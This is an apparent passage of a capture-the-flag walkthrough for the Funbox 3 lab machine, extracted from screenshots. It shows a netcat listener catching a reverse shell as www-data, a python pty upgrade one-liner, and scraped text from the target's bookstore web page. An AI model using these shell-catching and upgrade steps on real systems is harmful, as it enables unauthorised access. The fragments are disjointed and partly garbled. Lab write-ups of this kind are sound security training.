 nc -nlvp 5555
→ funbox-3 nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.9] 37704
Linux funbox3 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2
020 x86_64 x86_64 x86_64 GNU/Linux
15:32:09 up 2:42, 0 users, load average: 0.01, 0.05, 0.57
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@funbox3:/$
Index - Mozilla Firefox
ferences Snefru - Cybe TryHackMe | TryHackMe | Tryhackme: C List book Index
10.0.2.9/store/
CSE Bookstore Publisher Books Contact
Welcome to online CSE
bookstore
This site has been made using PHP with MYSQL (procedure functions)!
The layout use Bootstrap to make it more responsive. It's just a simple web!